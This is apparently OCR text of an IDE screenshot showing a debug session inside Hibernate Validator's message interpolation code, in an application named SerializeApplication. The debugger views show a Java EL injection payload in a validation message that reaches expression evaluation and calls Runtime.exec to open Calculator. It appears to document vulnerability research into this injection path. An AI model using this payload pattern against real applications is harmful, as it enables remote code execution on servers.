 hibernate-validator-6.1.7.Final.jar 〉 org 〉 hibernate 〉 validator 〉 messageinterpolation 〉 AbstractMessageInterpolator
SerializeApplication
Project
AbstractMessageInterpolator.java
AbstractValidationContext.java
TokenIterator.java
TokenCollector.java
ConcurrentMap.java
ConcurrentReferenceHashMap.java
SoftReference.java
Reference.java
Objec
Project
Database
Maven
Reader Mode
Maven: org.apache.tomcat.embed:tomcat
Maven: org.apache.tomcat.embed:tomcat
Maven: org.assertj:assertj-core:3.11.1
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.hamcrest:hamcrest-library:1.3
Maven: org.hibernate.validator:hibernate-
hibernate-validator-6.1.7.Final.jar libra
META-INF
org.hibernate.validator
cfg
constraints
constraintvalidation
constraintvalidators
engine
group
internal
messageinterpolation
AbstractMessageInterpolator
HibernateMessageInterpolato
ParameterMessageInterpolato
ResourceBundleMessageInter
metadata
parameternameprovider
path
resourceloading
spi
BaseHibernateValidatorConfigura
HibernateValidator
HibernateValidatorConfiguration
HibernateValidatorContext
HibernateValidatorFactory
HibernateValidatorPermission
Incubating
PredefinedScopeHibernateValida
PredefinedScopeHibernateValida
395
396 // either retrieve message from cache, or if message is not yet there or caching is disabled,
397 // perform message resolution algorithm (step 1)
398 if ( cachingEnabled ) { cachingEnabled: true
399 resolvedMessage = resolvedMessages.computeIfAbsent( new LocalizedMessage( message, locale ), lm -> resolveMessage( message, locale ) ); resolvedMessages: size = 1
400 }
401 else {
402 resolvedMessage = resolveMessage( message, locale ); message: "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')
403 }
404
405 // there's no need for steps 2-3 unless there's `{param}`/`${expr}` in the message
406 if ( resolvedMessage.indexOf( '{' ) > -1 ) {
407 // resolve parameter expressions (step 2)
408 resolvedMessage = interpolateExpression( resolvedMessage: "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]不
409 new TokenIterator( getParameterTokens( resolvedMessage, tokenizedParameterMessages, InterpolationTermType.PARAMETER ) ),
410 context,
411 locale
412 );
413
414 // resolve EL expressions (step 3)
415 resolvedMessage = interpolateExpression(
416 new TokenIterator( getParameterTokens( resolvedMessage, tokenizedELMessages, InterpolationTermType.EL ) ),
417 context,
418 locale
419 );
420 }
421
422 // last but not least we have to take care of escaped literals
423 resolvedMessage = replaceEscapedLiterals( resolvedMessage );
424
425 return resolvedMessage;
426 }
427
Debug: SerializeApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@5,936 in group "main": RUNNING
interpolateMessage:408, AbstractMessageInterpolator (org.hibernate.validato
interpolate:355, AbstractMessageInterpolator (org.hibernate.validator.messag
interpolate:51, LocaleContextMessageInterpolator (org.springframework.valida
interpolate:313, AbstractValidationContext (org.hibernate.validator.internal.en
addConstraintFailure:230, AbstractValidationContext (org.hibernate.validator.
addConstraintFailure:38, ParameterExecutableValidationContext (org.hibernat
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
((ResponseFacade)response).response = Cannot find local variable 'response'
this = {ResourceBundleMessageInterpolator@7504}
message = "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]不合法"
context = {MessageInterpolatorContext@7475} "MessageInterpolatorContext{constraintDescriptor=ConstraintDescriptorImpl{annotation=c.e.s.c.MonthValidator, payloads=[], hasC... View
locale = {Locale@7506} "zh_CN"
resolvedMessage = "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]不合法"
tokenizedParameterMessages = {ConcurrentReferenceHashMap@7515} size = 0
Bookmarks
Structure